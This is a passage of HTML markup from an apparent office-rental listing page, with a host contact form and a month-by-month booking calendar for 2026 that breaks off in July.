                        <form method="POST">


                            <input type="hidden" name="target_email" value="&#101;rr&#97;&#98;ani.ai&#99;&#104;&#97;&#64;gma&#105;l&#46;com">
                            <input type="hidden" name="host_contact_security" value="ffbe5ea7f2"/>
                            <input type="hidden" name="permalink" value="http://marrakech.bioxparc.org/listing/office-3-r-b4/"/>
                            <input type="hidden" name="listing_title" value="Office 3/R B4"/>
                            <input type="hidden" name="action" value="homey_host_contact">
                            <div class="form-group">
                                <input type="text" name="name" class="form-control" placeholder="Name">
                            </div>
                            <div class="form-group">
                                <input type="email" name="email" class="form-control" placeholder="Email">
                            </div>
                            <div class="form-group">
                                <input type="text" name="phone" class="form-control" placeholder="Phone">
                            </div>
                            <div class="form-group">
                                <textarea name="message" class="form-control" placeholder="Message" rows="5"></textarea>
                            </div>

                                                        
                                                        <div class="homey_contact_messages"></div>
                            <button type="submit" class="contact_listing_host btn btn-primary btn-full-width">Submit</button>
                        </form>
                                                
                    </div>

                    

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div id="overlay-booking-module" class="overlay-booking-module overlay-contentscale">
	<div class="overlay-search-title">Request to book</div>
	<button type="button" class="overlay-booking-module-close btn-blank"><i class="fa fa-times" aria-hidden="true"></i></button> 
	<div class="sidebar-booking-module">
		<div class="block">
			<div class="sidebar-booking-module-body">
				<div class="homey_notification search-wrap search-banner">

					<div id="single-listing-date-range" class="search-date-range">
						<div class="search-date-range-arrive">
							<input name="arrive" value="" readonly type="text" class="form-control check_in_date" placeholder="Starts">
						</div>
						<div class="search-date-range-depart">
							<input name="depart" value="" readonly type="text" class="form-control check_out_date" placeholder="Ends">
						</div>
						<div id="single-booking-search-calendar" class="search-calendar single-listing-booking-calendar-js clearfix" style="display: none;">
							<div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "1" ><div class="month clearfix"><h4>January <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1767225600" data-formatted-date="1-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1767312000" data-formatted-date="2-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1767398400" data-formatted-date="3-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1767484800" data-formatted-date="4-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1767571200" data-formatted-date="5-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1767657600" data-formatted-date="6-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1767744000" data-formatted-date="7-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1767830400" data-formatted-date="8-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1767916800" data-formatted-date="9-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1768003200" data-formatted-date="10-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1768089600" data-formatted-date="11-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1768176000" data-formatted-date="12-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1768262400" data-formatted-date="13-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1768348800" data-formatted-date="14-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1768435200" data-formatted-date="15-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1768521600" data-formatted-date="16-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1768608000" data-formatted-date="17-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1768694400" data-formatted-date="18-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1768780800" data-formatted-date="19-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1768867200" data-formatted-date="20-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1768953600" data-formatted-date="21-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1769040000" data-formatted-date="22-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1769126400" data-formatted-date="23-01-2026" class="current-month current-day  day-available future-day"><span class="day-number">23</span></li><li data-timestamp="1769212800" data-formatted-date="24-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1769299200" data-formatted-date="25-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1769385600" data-formatted-date="26-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1769472000" data-formatted-date="27-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1769558400" data-formatted-date="28-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1769644800" data-formatted-date="29-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1769731200" data-formatted-date="30-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1769817600" data-formatted-date="31-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "2" style="display:none;"><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="1-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="2-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1770076800" data-formatted-date="3-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="4-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="5-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="6-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="7-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="8-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="9-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="1-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="2-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="3-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="4-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="5-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="6-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="7-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="8-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="9-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="1-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="2-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="3-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="4-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="5-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="6-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="7-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="8-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="9-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="1-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="2-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="3-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="4-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="5-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="6-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="7-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="8-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="9-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="1-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="2-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="3-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="4-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="5-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="6-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="7-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="8-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="9-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="1-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="2-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="3-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="4-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="5-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="6-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="7-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="8-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="9-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month  day-available future-day">
